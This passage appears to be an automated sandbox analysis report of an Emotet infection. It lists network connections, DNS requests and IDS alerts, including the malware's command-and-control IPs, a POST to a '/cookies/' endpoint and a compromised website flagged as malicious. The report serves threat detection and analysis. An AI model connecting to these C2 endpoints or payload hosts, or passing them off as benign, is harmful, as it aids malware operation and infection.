— | — | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQrBBNpPfHTPX6Jy6BVzyBPnBWMnQQUPnQtH89FdQR%2BP8Cihz5MQ4NRE8YCEAxHWpoyfQpCuYL7zNoKQA4%3D | US | der | 278 b | whitelisted |
3004 | easywindow.exe | POST | 200 | 178.254.6.27:7080 | http://178.254.6.27:7080/cookies/ | DE | binary | 66.3 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2868 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3520 | iexplore.exe | 185.2.4.64:80 | www.navenpsicologosgetafe.es | Simply Transit Ltd | IT | malicious |
3004 | easywindow.exe | 185.129.92.210:7080 | — | Bravo Online Systems LLC | AZ | malicious |
3004 | easywindow.exe | 59.152.93.46:443 | — | Zipnet Limited DKB AS number | BD | malicious |
3004 | easywindow.exe | 178.254.6.27:7080 | — | EVANZO e-commerce GmbH | DE | malicious |
— | — | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2884 | gup.exe | 104.31.89.28:443 | notepad-plus-plus.org | Cloudflare Inc | US | shared |
2600 | powershell.exe | 47.92.157.172:443 | www.59055.cn | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
3004 | easywindow.exe | 91.92.191.134:8080 | — | Information Technology Company (ITC) | IR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.navenpsicologosgetafe.es |
| suspicious |
www.bing.com |
| whitelisted |
www.59055.cn |
| unknown |
notepad-plus-plus.org |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3004 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3004 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3004 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3004 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3004 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3004 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
10 ETPRO signatures available at the full report
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|